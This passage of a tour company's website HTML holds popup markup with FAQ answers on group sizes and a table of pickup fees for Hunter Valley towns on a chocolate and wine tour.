			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-867c532 elementor-align-right elementor-widget elementor-widget-button" data-id="867c532" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48340" class="elementor elementor-48340 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#groups&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5309261 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5309261" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60f0d1b6" data-id="60f0d1b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62027ba0 elementor-widget elementor-widget-heading" data-id="62027ba0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Group Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c40cc6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c40cc6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec23c4d elementor-widget elementor-widget-posts" data-id="ec23c4d" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5007 faq type-faq status-publish hentry question-tour question-groups" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/what-is-the-minimum-number-of-people-you-will-pick-up/" >
				What is the minimum number of people you will pick up?			</a>
		</h4>
		<p><strong>There is no minimum restriction to book</strong> so singles and couples can book tours, but there is a minimum number of people needed to run tours effectively.</p>
<p>We do our best to make sure every tour runs, which sometimes means shuffling minimum numbers together so tours can operate.</p>
<p>We need to group together at least  4 people (minimum number shown on each tour) for it to operate.</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4967 faq type-faq status-publish hentry question-groups question-tour" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/do-you-take-parties-like-a-40th-or-50th/" >
				Do you take parties like a 40th or 50th?			</a>
		</h4>
		<p>Yes. A day tour with your friends enjoying drinks and tasty food is one of the most enjoyable but hassle free ways to celebrate a birthday. We take care of the details and let us know if you would like something extra special too!</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4965 faq type-faq status-publish hentry question-groups question-tour" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/what-size-groups-can-you-cater-too/" >
				What size groups can you cater too?			</a>
		</h4>
		<p>Each tour vehicle contains passengers from multiple bookings until it is filled to the &#8216;maximum guest limit&#8217; (shown on each tour). This limit keeps our group small so it&#8217;s fast and fun with premium access.</p>
<p>A tour will operate when a minimum of four seats are booked. If there are only four seats booked, great you will have the tour all to yourselves in one of our smaller vehicles. The more a tour fills up, the bigger the vehicle we use until our maximum guest limit for that tour is reached.</p>
<p>If you would like a completely private tour for two, or, have a larger group than the &#8216;maximum guest limit&#8217; please <a href="/contact">contact us</a> for options.</p>
<p>We can cater to larger groups by combining multiple vehicles for any tour.</p>
		</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-bedda0e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bedda0e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b8e0253 elementor-align-right elementor-widget elementor-widget-button" data-id="b8e0253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48319" class="elementor elementor-48319 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-77c2f5c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c2f5c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-697810e3" data-id="697810e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e1980 elementor-widget elementor-widget-heading" data-id="b6e1980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Transfer Locations</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddcc9f2 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ddcc9f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">For the <strong>'Chocolate &#038; Wine Matching'</strong></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"> we offer pick-up and drop-off to your accommodation at the following locations only:</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62713f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62713f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60b1bf4" data-id="60b1bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5142bd2 elementor-widget elementor-widget-template" data-id="5142bd2" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="48411" class="elementor elementor-48411 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e5a9f7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5a9f7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36f8357f" data-id="36f8357f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22839c28 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="22839c28" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34b6d82c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34b6d82c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3418c9b" data-id="3418c9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a386a6a elementor-widget elementor-widget-heading" data-id="7a386a6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Location</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-162dff67" data-id="162dff67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38a11a99 elementor-widget elementor-widget-heading" data-id="38a11a99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Fee</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b3255 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b3255" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-161f7275" data-id="161f7275" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e81e86 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e81e86" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Branxton</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-755d941e" data-id="755d941e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bfdd11e elementor-widget elementor-widget-heading" data-id="2bfdd11e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-789902e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="789902e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-40232a1" data-id="40232a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12eddc5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12eddc5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Broke</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb0a075" data-id="fb0a075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-743c2d3 elementor-widget elementor-widget-heading" data-id="743c2d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$60 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e0d117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e0d117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68ce7482" data-id="68ce7482" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf6a1dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4cf6a1dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfa6fde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfa6fde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd4d60a" data-id="1bd4d60a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d9163d6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d9163d6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-135a16d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="135a16d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-286b6307" data-id="286b6307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b74b4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b74b4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cedar Creek</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d3e1e80" data-id="1d3e1e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bc463f elementor-widget elementor-widget-heading" data-id="49bc463f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e5db192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e5db192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9480f3" data-id="4d9480f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a7d1e05 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a7d1e05" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6db3e29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6db3e29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2d2186cb" data-id="2d2186cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9433bd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9433bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cessnock</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78e03eec" data-id="78e03eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7712feea elementor-widget elementor-widget-heading" data-id="7712feea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c2631d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c2631d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c347cd" data-id="26c347cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d23bd5f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d23bd5f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f50075d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f50075d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5106b55a" data-id="5106b55a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d53ed60 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d53ed60" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Congewai</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-129b9c6c" data-id="129b9c6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1afc4d00 elementor-widget elementor-widget-heading" data-id="1afc4d00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e31df2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e31df2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b53318a" data-id="b53318a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdcd5d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cdcd5d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ellalong</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d2a900" data-id="7d2a900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e794e6a elementor-widget elementor-widget-heading" data-id="e794e6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e8136a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e8136a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-688a33f6" data-id="688a33f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3e51ee elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f3e51ee" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5116f294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5116f294" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159ecb9c" data-id="159ecb9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ae0df57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ae0df57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Greta</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5719e888" data-id="5719e888" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e7971f elementor-widget elementor-widget-heading" data-id="75e7971f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$30 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77056300 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77056300" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14a66ca0" data-id="14a66ca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f63178 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="27f63178" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-710a3bfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="710a3bfc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f4e8ad4" data-id="1f4e8ad4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25ea7d5b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25ea7d5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kurri Kurri</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39fbbdc7" data-id="39fbbdc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301d5534 elementor-widget elementor-widget-heading" data-id="301d5534" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b9d616 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b9d616" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5040465e" data-id="5040465e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557f1966 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="557f1966" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lochinvar</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c3322dc" data-id="6c3322dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-931a424 elementor-widget elementor-widget-heading" data-id="931a424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$40 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50dff518 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50dff518" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e69551" data-id="8e69551" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
